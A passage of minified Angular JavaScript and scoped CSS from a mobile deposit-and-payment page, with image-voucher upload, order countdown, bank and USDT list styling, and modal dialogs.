l=!0;return"nzOnCancel"===t&&(l=0!=(n.component.previewVisible=!1)&&l),l}),u.c,u.b)),l.wb(12,4964352,null,1,Nt.b,[v.n,Ft.d,Ft.g,Dt.e,l.j,l.k,l.R,Nt.c,Dn.b,l.h,[2,Nt.a],m.d],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"]},{nzOnCancel:"nzOnCancel"}),l.Pb(603979776,1,{modalFooter:0}),(n()(),l.mb(0,[["modalContent",2]],0,0,null,Ci)),(n()(),l.mb(16777216,null,null,1,null,hi)),l.wb(16,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,"image/png,image/jpeg,image/gif,image/bmp",e.beforeUpload,e.uploadImg,e.fileList,"picture-card",!0,e.showUploadList,e.fileList.length<5,e.deleteImage,e.handlePreview),n(t,8,0,"plus"),n(t,12,0,e.previewVisible,l.Jb(t,14),null),n(t,16,0,!e.isDeposit)}),(function(n,t){n(t,4,0,"picture-card"===l.Jb(t,5).nzListType)}))}var fi=function(){function n(n){this.sanitizer=n}return n.prototype.transform=function(n){return this.sanitizer.bypassSecurityTrustUrl(n)},n}(),Pi=e("ZYjt"),_i=e("aP3S"),Mi=function(){function n(n,t,e,l,o,i,r,a,u){this.router=n,this.route=t,this.location=e,this.plat=l,this.config=o,this.message=i,this.basic=r,this.storage=a,this.user=u,this.minutes=15,this.orderData={},this.isVisible=!1,this.isDeposit=!0,this.type=1,this.timeoutId=null,this.showBank=!1}return n.prototype.dealParams=function(){var n=this;this.route.queryParams.subscribe((function(t){if(!Object.keys(t).length)return n.location.back();n.orderData=t,n.realAmount=t.amount,t.openMatch&&!n.user.openMatch?n.user.getSwitchInfo().subscribe((function(t){!t.data.openMatch&&n.location.back()}),null,(function(){n.showBank=!0})):n.showBank=!0}))},n.prototype.ngOnInit=function(){this.dealParams(),_i.a.apply(this,[this.orderData.createTime,"countText","timeoutId"])},n.prototype.ngOnDestroy=function(){this.timeoutId&&clearTimeout(this.timeoutId)},n.prototype.confirm=function(n){this.type=n,this.isVisible=!0},n.prototype.goBack=function(){this.isVisible=!1,this.location.back()},n.prototype.copied=function(n,t){this.message.success(n.isSuccess?t+"\u590d\u5236\u6210\u529f":t+"\u590d\u5236\u5931\u8d25")},n.prototype.submitVoucher=function(){this.sendTag.submitVoucher()},n.prototype.submitCancel=function(){this.sendTag.submitCancel()},n}(),wi=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   